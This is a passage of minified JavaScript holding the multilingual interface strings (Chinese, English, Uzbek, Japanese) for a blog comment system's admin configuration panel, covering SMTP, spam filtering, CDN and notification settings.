(非表示にされた)"]),(0,o["default"])(i,a+"_SEARCH",["搜索","搜索","搜尋","Search","Излаш","検索"]),(0,o["default"])(i,a+"_SEARCH_PLACEHOLDER",["搜索昵称、邮箱、网址、IP、评论正文、文章地址","搜索暱稱、郵箱、網址、IP、評論正文、文章地址","搜索暱稱、郵件、網址、IP、留言正文、文章路徑","Search by nick, mail, website, IP, comment, or article path","Тахаллус, почта, веб-сайт, ИП, шарҳ ёки мақола йўли бўйича излаш","ニックネーム、メールアドレス、ウェブサイトURL、IPアドレス、コメント内容、記事のURLを検索"]),(0,o["default"])(i,a+"_SHOW",["显示","顯示","顯示","Show","Кўрсатиш","表示"]),(0,o["default"])(i,a+"_TOP",["置顶","置頂","置頂","Pin","Қадамоқ","トップに固定"]),(0,o["default"])(i,a+"_UNTOP",["取消置顶","取消置頂","取消置頂","Unpin","Қадоқни ечмоқ","トップ固定を解除"]),(0,o["default"])(i,a+"_VIEW",["查看","查看","檢視","View","Кўриниш","閲覧"]),(0,o["default"])(i,"ADMIN_CONFIG",["配置管理","配置管理","設定值管理","Configuration","Конфигурация","設定管理"]),(0,o["default"])(i,s+"_COMMON",["通用","通用","一般","General","Умумий","共通"]),(0,o["default"])(i,s+"_IM",["即时通知","即時通知","即時通知","Instant notification","Тезкор хабарнома","即時通知"]),(0,o["default"])(i,s+"_MAIL",["邮件通知","郵件通知","郵件通知","Email notification","Электрон почта хабарномаси","メール通知"]),(0,o["default"])(i,s+"_PLUGIN",["插件","插件","擴充功能","Plugin","Плагин","プラグイン"]),(0,o["default"])(i,s+"_PRIVACY",["隐私","隱私","隱私權","Privacy","Шахсий қоидалар","プライバシー"]),(0,o["default"])(i,s+"_SPAM",["反垃圾","反垃圾","防垃圾","Spam","Спам","スパム対策"]),(0,o["default"])(i,"ADMIN_CONFIG_EMAIL_TEST",["邮件通知测试","郵件通知測試","郵件通知測試","Email notification test","Электрон почта хабарномаси тести","メール通知テスト"]),(0,o["default"])(i,"ADMIN_CONFIG_EMAIL_TEST_BTN",["发送测试邮件","發送測試郵件","發送測試郵件","Send test mail","Синов хатини юбориш","テストメールを送信"]),(0,o["default"])(i,"ADMIN_CONFIG_EMAIL_TEST_HELP",["输入一个邮箱地址，发送测试邮件","輸入一個郵箱位址，發送測試郵件","輸入一個郵箱帳號，發送測試郵件","Input an email address & send test mail","Э-почта манзилини киритинг ва синов хатини юборинг","メールアドレスを入力し、テストメールを送信してください"]),(0,o["default"])(i,"ADMIN_CONFIG_EMAIL_TEST_RESULT",["测试结果：","測試結果：","測試結果：","Test result: ","Тест натижаси: ","テスト結果："]),(0,o["default"])(i,"ADMIN_CONFIG_EXAMPLE",["示例：","示例：","範例：","Example: ","Намуна: ","例："]),(0,o["default"])(i,u+"_AKISMET_KEY",['Akismet 反垃圾评论，用于垃圾评论检测，设为 "MANUAL_REVIEW" 开启人工审核，留空不使用反垃圾。注册：https://akismet.com','Akismet 反垃圾評論，用於垃圾評論檢測，設為 "MANUAL_REVIEW" 開啟人工審核，留空不使用反垃圾。註冊：https://akismet.com','Akismet 防垃圾留言，用於垃圾留言檢測，設為 "MANUAL_REVIEW" 以開啟人工審核，留空則不使用防垃圾。註冊：https://akismet.com','Akismet spam protection. Set to "MANUAL_REVIEW" to enable manual review. Leave it blank to not use anti-spam. Register Akismet: https://akismet.com','Акисмет спам ҳимояси. Қўлда кўриб чиқишни ёқиш учун "MANUAL_REVIEW" га созланг. Анти-спамдан фойдаланмаслик учун уни бўш қолдиринг. Акисметни рўйхатдан ўтказиш: https://akismet.com','Akismetは、スパムコメントの検出に使用されるアンチスパムサービスです。"MANUAL_REVIEW"を設定すると、人の手によるレビューが必要なコメントを開始します。コメントのスパム対策にAkismetを使用することで、不要なコメントをブロックし、サイトのセキュリティを向上させることができます。 Akismetの詳細情報と登録は、https://akismet.com で提供されています。']),(0,o["default"])(i,u+"_BLOGGER_NICK",["博主的昵称。","博主的昵稱。","站長的暱稱。","Admin nick name.","Админ исми.","管理者のニックネーム。"]),(0,o["default"])(i,u+"_BLOGGER_EMAIL",["博主的邮箱地址，用于邮件通知、博主标识。","博主的郵箱地址，用於郵件通知、博主標識。","站長的郵箱帳號，用於郵件通知、站長認證。","Admin Email address. Used for Email notification and admin identification.","Админ электрон почта манзили. Электрон почта хабарномаси ва администратор идентификацияси учун фойдаланилади.","管理者のメールアドレス、通知、ブロガー識別のため。"]),(0,o["default"])(i,u+"_COMMENT_BG_IMG",["评论框自定义背景图片 URL 地址。","評論框自定義背景圖片 URL 地址。","留言區塊自訂背景圖片 URL 網址。","URL for custom background image.","Махсус фон расми учун УРЛ.","コメントボックスのカスタム背景画像のURLアドレス。"]),(0,o["default"])(i,u+"_COMMENT_PAGE_SIZE",["评论列表分页大小，默认为 8。","評論列表分頁大小，預設為 8。","留言列表分頁大小，預設為 8。","Comment page size. Default: 8.","Изоҳ саҳифаси ўлчами. Стандарт: 8.","コメントリストのページサイズ、デフォルトは8。"]),(0,o["default"])(i,u+"_COMMENT_PLACEHOLDER",["评论框提示信息，可用<br>换行，默认为空","評論框提示信息，可用<br>換行，預設為空","留言區塊提示資訊，可用<br>換行，預設空白","Comment placeholder. Use <br> to start a newline. Default: empty.","Изоҳ тўлдирувчиси. Янги қаторни бошлаш учун <бр> дан фойдаланинг. Стандарт: бўш.","コメントボックスのヒントメッセージ、<br>で改行可能、デフォルトは空」"]),(0,o["default"])(i,u+"_CORS_ALLOW_ORIGIN",["Vercel CORS 安全域名，注意：错误设置会导致无法加载，默认为空，格式为 https://blog.example.com；如需添加多域名请使用,分隔","Vercel CORS 安全域名，注意：错误设置会导致无法加載，默認為空，格式为 https://blog.example.com；如需添加多域名請使用,分隔","Vercel CORS 安全網域，注意：設定錯誤將會導致載入失敗，預設空白，格式應為 https://blog.example.com；如需添加多域名請使用,分隔","Vercel CORS allow origin, note: incorrect settings can cause loading failure. Default: blank, format: https://blog.example.com; If you need to add multiple domain names, please use, separate","Версел СОРС келиб чиқишига рухсат беради, эътибор беринг: нотўғри созламалар юклашда хатоликка олиб келиши мумкин. Стандарт: бўш, формат: https://blog.example.com; Агар сиз бир нечта домен номларини қўшмоқчи бўлсангиз, илтимос, ажратишдан фойдаланинг.","Vercel CORS セキュアドメイン、注意：誤った設定は読み込みエラーを引き起こす可能性があります、デフォルトは空、形式は https://blog.example.com です。複数のドメインを追加する場合は、コンマで区切ってください。"]),(0,o["default"])(i,u+"_DEFAULT_GRAVATAR",['默认的头像显示。默认值为 "identicon"，可选：'.concat(h.join("、")),'預設的頭像顯示。預設值為 "identicon"，可選：'.concat(h.join("、")),'預設的大頭貼照圖示。預設值為 "identicon"，選項：'.concat(h.join("、")),'Avatar placeholder. Default:  "identicon". Choose from: '.concat(h.join(", ")),"Аватар тўлдирувчиси. Стандарт: «идентификатор». Қуйидагилардан танланг: ".concat(h.join(", ")),'デフォルトのプロフィール画像表示。デフォルト値は "identicon" で、選択肢は：'.concat(h.join("、")," です")]),(0,o["default"])(i,u+"_EMOTION_CDN",["表情 CDN，英文逗号分隔。默认为：https://owo.imaegoo.com/owo.json","表情 CDN，英文逗號分隔。預設為：https://owo.imaegoo.com/owo.json","表情 CDN 來源，使用英文逗號分隔。預設為：https://owo.imaegoo.com/owo.json","Emotion CDN. Separate by comma. Default: https://owo.imaegoo.com/owo.json","Emotion CDN. Вергул билан ажратинг. Default: https://owo.imaegoo.com/owo.json","表情 CDN，英文逗号分隔。默认为：https://owo.imaegoo.com/owo.json"]),(0,o["default"])(i,u+"_FORBIDDEN_WORDS",["违禁词配置，包含违禁词的内容会直接标记为垃圾评论。英文逗号分隔。","違禁詞配置，包含違禁詞的內容會直接標記為垃圾評論。英文逗號分隔。","禁用詞語設定，包含禁用詞語的內容會直接標記為垃圾留言。使用英文逗號分隔。","Configure prohibited words. Comments containing prohibited words will be auto spammed. Separate by comma.","Тақиқланган сўзларни созланг. Тақиқланган сўзларни ўз ичига олган шарҳлар автоматик равишда спамга юборилади. Вергул билан ажратинг.","禁止語設定、禁止語を含むコンテンツは直ちにスパムコメントとしてマークされます。コンマで区切ってください。"]),(0,o["default"])(i,u+"_GRAVATAR_CDN",["自定义头像 CDN 地址。如：cn.gravatar.com, cravatar.cn, sdn.geekzu.org, gravatar.loli.net，默认：cravatar.cn","自定義頭像 CDN 地址。如：cn.gravatar.com, cravatar.cn, sdn.geekzu.org, gravatar.loli.net，預設：cravatar.cn","自訂大頭貼照 CDN 來源。如：cn.gravatar.com, cravatar.cn, sdn.geekzu.org, gravatar.loli.net，預設：cravatar.cn","Custom avator CDN. (Examples: gravatar.com) Default: cravatar.cn.","Custom avator CDN. (Мисоллар: gravatar.com) Default: cravatar.cn.","カスタムプロフィール画像CDNアドレス。例：cn.gravatar.com、cravatar.cn、sdn.geekzu.org、gravatar.loli.net、デフォルト：cravatar.cn"]),(0,o["default"])(i,u+"_HIDE_ADMIN_CRYPT",["隐藏管理面板入口。可设置一个“暗号”，只有在“昵称”一栏输入相同的“暗号”时，管理面板入口才会显示，留空则不隐藏管理入口","隱藏管理面板入口。可設定一個“暗號”，只有在“暱稱”一欄輸入相同的“暗號”時，管理面板入口才會顯示，留空則不隱藏管理入口","隱藏管理控制台入口。可設定一個“暗號”，只有在「暱稱」一欄輸入相同的「暗號」時，管理控制台入口才會顯示，留白則不隱藏管理入口","Set a cipher to hide the management panel entrance, only when the same cipher is entered in the nickname field the management panel entry will be displayed. Leave it blank to not hide the management entrance.","Бошқарув панелига киришни яшириш учун шифрни ўрнатинг, фақат тахаллус майдонига худди шу шифр киритилганда бошқарув панелидаги ёзув кўрсатилади. Бошқарув киришини яширмаслик учун уни бўш қолдиринг.",'管理パネルのエントリを非表示にする。 "パスワード" を設定でき、 "ニックネーム" 列に同じ "パスワード" を入力した場合のみ、管理パネルのエントリが表示されます。空白の場合、管理エントリは非表示にされません。']),(0,o["default"])(i,u+"_HIGHLIGHT",["启用代码高亮功能。如果您的主题和代码高亮有冲突，请设为 false。默认：true","啟用代碼高亮功能。如果您的主題和代碼高亮有衝突，請設為 false。預設：true","啟用程式碼醒目顯示功能。如果您的主題和此功能發生衝突，請設定為 false。預設：true","Enable code highlighting. If your theme conflicts with code highlighting, please set it to false. Default: true.","Кодни ажратиб кўрсатишни ёқинг. Агар мавзуингиз кодни ажратиб кўрсатишга зид бўлса, уни «фалсе» га ўрнатинг. Стандарт: рост.","コードハイライト機能を有効にします。テーマとコードハイライトに競合がある場合、falseに設定してください。デフォルト：true"]),(0,o["default"])(i,u+"_HIGHLIGHT_THEME",["代码高亮主题，可选：".concat(f.join("、"),"，访问 https://prismjs.com 可预览主题效果。如果您的主题和代码高亮有冲突，请设为 none。默认：none"),"代碼高亮主題，可選：".concat(f.join("、"),"，訪問 https://prismjs.com 可預覽主題效果。如果您的主題和代碼高亮有衝突，請設為 none。預設：none"),"程式碼醒目顯示主題，選項：".concat(f.join("、"),"，瀏覽 https://prismjs.com 可預覽主題效果。如果您的主題和此功能發生衝突，請設定為 none。預設：none"),"Code highlighting theme. Select from: ".concat(f.join(", "),". Visit https://prismjs.com for preview. If your theme conflicts with code highlighting, please set it to none. Default: none."),"Кодни таъкидлаш мавзуси. Қуйидагилардан танланг: ".concat(f.join(", "),". Олдиндан кўриш учун https://prismjs.com сайтига ташриф буюринг. Агар мавзуингиз кодни ажратиб кўрсатишга зид бўлса, уни «Ҳеч» га ўрнатинг. Стандарт: йўқ."),"コードハイライトのテーマ、選択肢：".concat(f.join("、"),"、テーマの効果をプレビューするには https://prismjs.com を訪問してください。テーマとコードハイライトに競合がある場合、noneに設定してください。デフォルト：none")]),(0,o["default"])(i,u+"_IMAGE_CDN",["插入图片所使用的图床，目前支持：".concat(p.join("、")),"插入圖片所使用的圖床，目前支持：".concat(p.join("、")),"插入圖片所使用的圖床，目前支援：".concat(p.join("、")),"The image bed for image uploading. Select from: ".concat(p.join(", ")),"Расм юклаш учун расм тўшаги. Қуйидагилардан танланг: ".concat(p.join(", ")),"画像のアップロードに使用する画像ホスティングサービス、現在のサポート：".concat(p.join("、"))]),(0,o["default"])(i,u+"_IMAGE_CDN_TOKEN",["图床 token。qcloud 图床无需设置","图床 token。qcloud 图床无需设置","圖床 token。qcloud 圖床不需設定","The image bed token. Unnessessary for qcloud","Тасвир токен белгиси. Қслоуд учун кераксиз","画像ホスティングトークン。qcloud画像ホスティングには設定が必要ありません"]),(0,o["default"])(i,u+"_LIMIT_PER_MINUTE",["单个 IP 发言频率限制（条/10分钟），0 为无限制，默认：10","單個 IP 發言頻率限制（條/10分鐘），0 為無限制，預設：10","單個 IP 留言頻率限制（則/10分鐘），0 為無限，預設：10","How many comments can be posted by each IP every 10 minutes, 0 is unlimited, default: 10.","Ҳар бир ИП ҳар 10 дақиқада қанча шарҳ қолдириши мумкин, 0 чексиз, стандарт: 10.","シングルIPスピーキング回数制限（メッセージ/10分）、0は無制限、デフォルト：10"]),(0,o["default"])(i,u+"_LIMIT_PER_MINUTE_ALL",["全站发言频率限制（条/10分钟），0 为无限制，默认：10","全站發言頻率限制（條/10分鐘），0 為無限制，預設：10","全站留言頻率限制（則/10分鐘），0 為無限，預設：10","How many comments can be posted by all IPs every 10 minutes, 0 is unlimited, default: 10.","Барча ИП-лар ҳар 10 дақиқада қанча шарҳ қўйиши мумкин, 0 чексиз, стандарт: 10.","全体サイトの発言頻度制限（件/10分間）、0は制限なし、デフォルト：10"]),(0,o["default"])(i,u+"_LIMIT_LENGTH",["评论长度限制，0 为无限制，默认：500","評論長度限制，0 為無限制，預設：500","留言長度限制，0 為無限，預設：500","Comment length limitation, 0 is unlimited, default: 500.","Шарҳ узунлиги чеклови, 0 чексиз, стандарт: 500.","コメント長さの制限、0は無制限、デフォルト：500"]),(0,o["default"])(i,u+"_MAIL_SUBJECT",["自定义通知邮件主题，留空则使用默认主题。","自定義通知郵件主題，留空則使用預設主題。","自訂通知郵件主題，留白則使用預設主題。","Custom Email notification subject. Leave it blank to use the default subject.","Махсус электрон почта хабарномаси мавзуси. Стандарт мавзуни ишлатиш учун уни бўш қолдиринг.","カスタム通知メールの件名、空白の場合はデフォルトの件名を使用します。"]),(0,o["default"])(i,u+"_MAIL_SUBJECT_ADMIN",["自定义博主通知邮件主题，留空则使用默认主题。","自定義博主通知郵件主題，留空則使用預設主題。","自訂站長通知郵件主題，留白則使用預設主題。","Custom admin Email notification subject. Leave it blank to use the default subject.","Махсус администратор электрон почта хабарномаси мавзуси. Стандарт мавзуни ишлатиш учун уни бўш қолдиринг.","カスタムブロガー通知メールの件名、空白の場合はデフォルトの件名を使用します。"]),(0,o["default"])(i,u+"_MAIL_TEMPLATE",["自定义通知邮件模板，留空则使用默认模板。可包含的字段：${SITE_URL}, ${SITE_NAME}, ${PARENT_NICK}, ${PARENT_COMMENT}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IMG}, ${PARENT_IMG}","自定義通知郵件模板，留空則使用預設模板。可包含的字段：${SITE_URL}, ${SITE_NAME}, ${PARENT_NICK}, ${PARENT_COMMENT}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IMG}, ${PARENT_IMG}","自訂通知郵件模板，留白則使用預設模板。可包含的欄位：${SITE_URL}, ${SITE_NAME}, ${PARENT_NICK}, ${PARENT_COMMENT}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IMG}, ${PARENT_IMG}","Custom Email notification template. Leave it blank to use the default template. Fields that can be included: ${SITE_URL}, ${SITE_NAME}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IMG}, ${PARENT_IMG}","Махсус электрон почта хабарномаси шаблони. Стандарт шаблонни ишлатиш учун уни бўш қолдиринг. Қўшилиши мумкин бўлган майдонлар:  ${SITE_URL}, ${SITE_NAME}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IMG}, ${PARENT_IMG}","カスタム通知メールテンプレート、空白の場合はデフォルトテンプレートを使用します。使用可能なフィールド：${SITE_URL}、${SITE_NAME}、${PARENT_NICK}、${PARENT_COMMENT}、${NICK}、${COMMENT}、${POST_URL}、${IMG}、${PARENT_IMG}"]),(0,o["default"])(i,u+"_MAIL_TEMPLATE_ADMIN",["自定义博主通知邮件模板，留空则使用默认模板。可包含的字段：${SITE_URL}, ${SITE_NAME}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IP}, ${MAIL}, ${IMG}","自定義博主通知郵件模板，留空則使用預設模板。可包含的字段：${SITE_URL}, ${SITE_NAME}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IP}, ${MAIL}, ${IMG}","自訂站長通知郵件模板，留白則使用預設模板。可包含的欄位：${SITE_URL}, ${SITE_NAME}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IP}, ${MAIL}, ${IMG}","Custom admin Email notification template. Leave it blank to use the default template. Fields that can be included: ${SITE_URL}, ${SITE_NAME}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IP}, ${MAIL}, ${IMG}","Махсус администратор электрон почта хабарномаси шаблони. Стандарт шаблонни ишлатиш учун уни бўш қолдиринг. Қўшилиши мумкин бўлган майдонлар:  ${SITE_URL}, ${SITE_NAME}, ${NICK}, ${COMMENT}, ${POST_URL}, ${IMG}, ${PARENT_IMG}","カスタムブロガー通知メールテンプレート、空白の場合はデフォルトテンプレートを使用します。使用可能なフィールド：${SITE_URL}、${SITE_NAME}、${NICK}、${COMMENT}、${POST_URL}、${IP}、${MAIL}、${IMG}"]),(0,o["default"])(i,u+"_MASTER_TAG",["博主标识自定义文字，默认为 “博主”。","博主標識自定義文字，預設為 “博主”。","站長認證自訂文字，預設為「博主」。","Custom admin identifier.","Махсус администратор идентификатори.",'ブロガー識別カスタムテキスト、デフォルトは "ブロガー"']),(0,o["default"])(i,u+"_NOTIFY_SPAM",["垃圾评论是否发送通知，默认：true","垃圾評論是否發送通知，默認：true","垃圾留言是否發送通知，預設：true","Notifications for spam comments. Default: true.","Спам шарҳлар учун билдиришномалар. Стандарт: рост.","スパムコメントの通知を送信するかどうか、デフォルト：true"]),(0,o["default"])(i,u+"_QCLOUD_SECRET_ID",["腾讯云 secret id，用于垃圾评论检测。同时设置腾讯云和 Akismet 时，只有腾讯云会生效。注册：https://twikoo.js.org/cms.html","騰訊雲 secret id，用於垃圾評論檢測。同時設定騰訊雲和 Akismet 時，只有騰訊雲會生效。註冊：https://twikoo.js.org/cms.html","騰訊雲 Secret ID，用於垃圾留言檢測。同時設定騰訊雲和 Akismet 時，只有騰訊雲會被啟用。註冊：https://twikoo.js.org/cms.html","Tencent Cloud secret id for spam detection. When Tencent Cloud and Akismet are set at the same time, only Tencent Cloud will take effect. Register: https://twikoo.js.org/cms.html","Спамни аниқлаш учун Тенсент Слоуд махфий идентификатори. Тенсент Слоуд ва Акисмет бир вақтнинг ўзида ўрнатилганда, фақат Тенсент Слоуд кучга киради. Рўйхатдан ўтиш: https://twikoo.js.org/cms.html","Tencent CloudのシークレットID、スパムコメントの検出に使用されます。同時にTencent CloudとAkismetを設定した場合、Tencent Cloudのみが有効になります。登録：https://twikoo.js.org/cms.html"]),(0,o["default"])(i,u+"_QCLOUD_SECRET_KEY",["腾讯云 secret key","騰訊雲 secret key","騰訊雲 Secret Key","Tencent Cloud secret key.","Тенсент Клауд махфий калити.","Tencent Cloudのシークレットキー"]),(0,o["default"])(i,u+"_PUSHOO_CHANNEL",["即时消息推送平台名称，支持：".concat(l.join("、")," 等"),"即時消息推送平台名称，支持：".concat(l.join("、")," 等"),"即時訊息推送平台名稱，支援：".concat(l.join("、")," 等"),"IM notification push channel. Support: ".concat(l.join(", ")),"ИМ билдиришномаси суриш канали. Қўллаб-қувватлаш: ".concat(l.join(", ")),"即時メッセージプッシュプラットフォームの名前、サポート：".concat(l.join("、")," など")]),(0,o["default"])(i,u+"_PUSHOO_TOKEN",["即时消息推送 token。请参考 https://pushoo.js.org 里的详细说明配置","即時消息推送 token。请参考 https://pushoo.js.org 里的详细说明配置","即時訊息推送 Token。請参考 https://pushoo.js.org 裡的詳細說明進行設定","IM notification push token. See https://pushoo.js.org for details","ИМ билдиришномаси пуш токени. Тафсилотлар учун https://pushoo.js.org га қаранг","即時メッセージプッシュトークン。詳細な設定については、https://pushoo.js.org の説明をご覧ください"]),(0,o["default"])(i,u+"_DISPLAYED_FIELDS",["界面上展示的输入框，默认：nick,mail,link","界面上顯示的輸入框，預設：nick,mail,link","界面上顯示的輸入框，預設：nick,mail,link","Input boxes displayed on the interface. Default: nick,mail,link","Поля ввода, отображаемые на интерфейсе, Стандарт: nick,mail,link","画面に表示される入力欄、デフォルト：nick,mail,link"]),(0,o["default"])(i,u+"_REQUIRED_FIELDS",["评论必填信息，设为 nick,mail,link 代表全必填，设为 none 代表全选填，默认：nick,mail","評論必填信息，設為 nick,mail,link 代表全必填，設為 none 代表全選填，預設：nick,mail","留言必填資訊，設為 nick,mail,link 代表全必填，設為 none 代表全選填，預設：nick,mail",'Required fields for comments. Set to "nick,mail,link" means all fields are required. Set to "none" means all fields are optional. Default: nick,mail.',"Шарҳлар учун зарур майдонлар. «Ниск,маил,линк» га ўрнатилган бўлса, барча майдонлар талаб қилинади. «Йўқ» га ўрнатилиши барча майдонлар ихтиёрий эканлигини англатади. Стандарт: ник, почта.","コメント必須情報、すべての必須情報にはnick,mail,linkに設定、すべての任意情報にはnoneに設定、デフォルト：nick,mail"]),(0,o["default"])(i,u+"_SC_MAIL_NOTIFY",["是否同时通过 IM 和邮件 2 种方式通知博主，默认只通过 IM 通知博主，默认：false","是否同時通過 IM 和郵件 2 種方式通知博主，預設只通過 IM 通知博主，預設：false","是否同時透過 IM 和郵件 2 種方式通知博主，預設只透過 IM 通知博主，預設：false","Whether to notify admin via IM and email at the same time, the default is to notify admin only via IM. Default: false.","Администраторни бир вақтнинг ўзида ИМ ва электрон почта орқали хабардор қилиш керакми, сукут бўйича администраторни фақат ИМ орқали хабардор қилиш керак. Стандарт: нотўғри.","ブロガーにIMとEメールで同時に通知するかどうか、デフォルトはIMのみで通知、デフォルト：false"]),(0,o["default"])(i,u+"_SENDER_EMAIL",["邮件通知邮箱地址。对于大多数邮箱服务商，SENDER_EMAIL 必须和 SMTP_USER 保持一致，否则无法发送邮件。","郵件通知郵箱地址。對於大多數郵箱服務商，SENDER_EMAIL 必須和 SMTP_USER 保持一致，否則無法發送郵件。","郵件通知郵箱帳號。對於大多數電郵服務提供商，SENDER_EMAIL 必須和 SMTP_USER 保持一致，否則無法傳送郵件。","Email address for Email notification. For most email service providers, SENDER_EMAIL must be consistent with SMTP_USER, otherwise emails cannot be sent.","Электрон почта хабарномаси учун электрон почта манзили. Аксарият электрон почта хизмати провайдерлари учун  SENDER_EMAIL билан мос келиши керак, акс ҳолда электрон почта хабарларини юбориб бўлмайди.","電子メール通知の電子メールアドレス。 ほとんどのメールボックス・プロバイダでは、SENDER_EMAILはSMTP_USERと同じでなければなりません。"]),(0,o["default"])(i,u+"_SENDER_NAME",["邮件通知标题。","郵件通知標題。","郵件通知標題。","The title for Email notification.","Электрон почта хабарномаси сарлавҳаси.","メール通知のタイトル"]),(0,o["default"])(i,u+"_SHOW_EMOTION",["启用插入表情功能，默认为：true","啟用插入表情功能，預設為：true","啟用插入表情功能，預設為：true","Enable emoticons. Default: true.","Кулгичларни ёқинг. Стандарт: рост.","顔文字の挿入を有効にする、デフォルト：true"]),(0,o["default"])(i,u+"_SHOW_IMAGE",["启用插入图片功能，默认为：true","啟用插入圖片功能，預設為：true","啟用插入圖片功能，預設為：true","Enable picture uploading. Default: true.","Расм юклашни ёқинг. Стандарт: рост.","画像挿入機能を有効にする、デフォルト：true"]),(0,o["default"])(i,u+"_SHOW_UA",["是否显示用户系统和浏览器，默认为：true","是否顯示使用者系統和瀏覽器，預設為：true","是否顯示使用者作業系統和瀏覽器，預設為：true","Show users' OS and browser. Default: true.","Фойдаланувчиларнинг ОС ва браузерини кўрсатиш. Стандарт: рост.","ユーザーシステムとブラウザーを表示するかどうか、デフォルトは：true"]),(0,o["default"])(i,u+"_SHOW_REGION",["是否显示用户 IP 属地到省，可能不准确，不支持 IPv6，默认为：false","是否顯示使用者 IP 屬地到省，預設為：false","是否顯示使用者 IP 所屬地（精確到省），預設為：false","Show users' IP region (province). Default: false.","Фойдаланувчиларнинг ИП ҳудудини (вилоят) кўрсатиш. Стандарт: нотўғри.","ユーザーIPの所在地（省）を表示するかどうか、不正確の可能性があり、IPv6はサポートされていません、デフォルトは：false"]),(0,o["default"])(i,u+"_SITE_NAME",["网站名称","網站名稱","網站名稱","Website name.","Вебсайт номи.","ウェブサイト名"]),(0,o["default"])(i,u+"_SITE_URL",["网站地址","網站地址","網站網址","Website URL.","Вебсайт URL.","ウェブサイトのアドレス"]),(0,o["default"])(i,u+"_SMTP_HOST",["自定义 SMTP 服务器地址。如您已配置 SMTP_SERVICE，此项请留空。","自定義 SMTP 伺服器地址。如您已配置 SMTP_SERVICE，此項請留空。","自訂 SMTP 伺服器位址。如您已設定 SMTP_SERVICE，此項請留白。","Custom SMTP server address. If you have configured SMTP_SERVICE, please leave it empty.","Махсус СМТП сервер манзили. Агар сиз СМТП_СEРВИСE созлаган бўлсангиз, уни бўш қолдиринг.","自定义 SMTP 服务器地址。如您已配置 SMTP_SERVICE，此项请留空。","カスタムSMTPサーバのアドレス。 SMTP_SERVICEを設定している場合は空白のままにします。"]),(0,o["default"])(i,u+"_SMTP_PASS",["邮件通知邮箱密码，QQ、163邮箱请填写授权码。","郵件通知郵箱密碼，QQ、163郵箱請填寫授權碼。","郵件通知郵箱密碼，QQ、163 郵箱請填寫授權碼。","Email notification mailbox password. Enter authorization code for QQ/163 mail.","Электрон почта хабарномаси почта қутиси пароли. ҚҚ/163 почтаси учун авторизация кодини киритинг.","メール通知のメールボックスパスワード、QQ、163メールは認証コードを入力してください"]),(0,o["default"])(i,u+"_SMTP_PORT",["自定义 SMTP 端口。如您已配置 SMTP_SERVICE，此项请留空。","自定義 SMTP 端口。如您已配置 SMTP_SERVICE，此項請留空。","自訂 SMTP 連接埠。如您已設定 SMTP_SERVICE，此項請留白。","Custom SMTP port. If you have configured SMTP_SERVICE, please leave it empty.","Махсус СМТП порти. Агар сиз СМТП_СEРВИС созлаган бўлсангиз, уни бўш қолдиринг.","カスタムSMTPポート。 SMTP_SERVICEを設定している場合は、空白のままにします。"]),(0,o["default"])(i,u+"_SMTP_SECURE",["自定义 SMTP 是否使用TLS，请填写 true 或 false。如您已配置 SMTP_SERVICE，此项请留空。","自定義 SMTP 是否使用TLS，請填寫 true 或 false。如您已配置 SMTP_SERVICE，此項請留空。","自訂 SMTP 是否使用 TLS，請填寫 true 或 false。如您已設定 SMTP_SERVICE，此項請留白。",'Custom TLS for SMTP. Enter "true" or "false". If you have configured SMTP_SERVICE, please leave it empty.',"СМТП учун махсус ТЛС. «Тўғри» ёки «нотўғри» ни киритинг. Агар сиз СМТП_СEРВИС созлаган бўлсангиз, уни бўш қолдиринг.","SMTPがTLSを使用するかどうかをカスタマイズします。trueまたはfalseを記入してください。SMTP_SERVICEを設定している場合は、この項目を空白にしてください。"]),(0,o["default"])(i,u+"_SMTP_SERVICE",["邮件通知邮箱服务商。支持：".concat(d.join("、")),"郵件通知郵箱服務商。支持：".concat(d.join("、")),"郵件通知郵箱服務提供商。支援：".concat(d.join("、")),"Email service provider for Email notification. Support: ".concat(d.join(", ")),"Электрон почта хабарномаси учун электрон почта хизмати провайдери. Қўллаб-қувватлаш: ".concat(d.join(", ")),"メール通知メールボックスサービスプロバイダ。 サポート: ".concat(d.join(","),".")]),(0,o["default"])(i,u+"_SMTP_USER",["邮件通知邮箱用户名。","郵件通知郵箱用户名。","郵件通知郵箱使用者名稱。","Email notification mailbox username.","Электрон почта хабарномаси почта қутиси фойдаланувчи номи.","メール通知のメールボックスユーザー名。"]),(0,o["default"])(i,"ADMIN_CONFIG_RESET",["重置","重置","還原","Reset","Ресет","リセット"]),(0,o["default"])(i,"ADMIN_CONFIG_SAVE",["保存","保存","儲存","Save","Сақлаш","保存"]),(0,o["default"])(i,"ADMIN_CREDENTIALS",["私钥文件","私鑰文件","私鑰檔案","Private key file","Shaxsiy kalit fayli","秘密鍵ファイル"]),(0,o["default"])(i,"ADMIN_CREDENTIALS_FAQ",["如何获得私钥","如何獲得私鑰","如何獲取私鑰","How to get the private key","Shaxsiy kalitni qanday olish mumkin","秘密鍵を取得する方法"]),(0,o["default"])(i,"ADMIN_CREDENTIALS_PLACEHOLDER",["请粘贴私钥文件内容","請貼上私鑰文件內容","請貼上私鑰檔案內容","Please paste the contents of the private key file","Iltimos, shaxsiy kalit faylining mazmunini joylashtiring","秘密鍵ファイルの内容を貼り付けてください"]),(0,o["default"])(i,"ADMIN_FORGOT",["忘记密码","忘記密碼","忘記密碼","Forget your password","Парол унутилган","パスワードを忘れた"]),(0,o["default"])(i,"ADMIN_EXPORT",["导出","匯出","匯出","Export","Экспорт","エクスポート"]),(0,o["default"])(i,"ADMIN_EXPORT_WARN",["将全部数据导出为 JSON 文件。如果遇到评论较多、导出失败或缺失数据，请连接数据库手动导出","將全部數據匯出為 JSON 檔。如果遇到評論較多、匯出失敗或缺失數據，請連接資料庫手動匯出","將全部數據匯出為 JSON 檔。如果遇到評論較多、匯出失敗或缺失數據，請連接資料庫手動匯出","Export all data as a JSON file. If you encounter export failures or missing data, connect to the database to export manually","Барча маълумотларни ЖСОН файли сифатида экспорт қилинг. Экспорт хатоси ёки этишмаётган маълумотларга дуч келсангиз, қўлда экспорт қилиш учун маълумотлар базасига 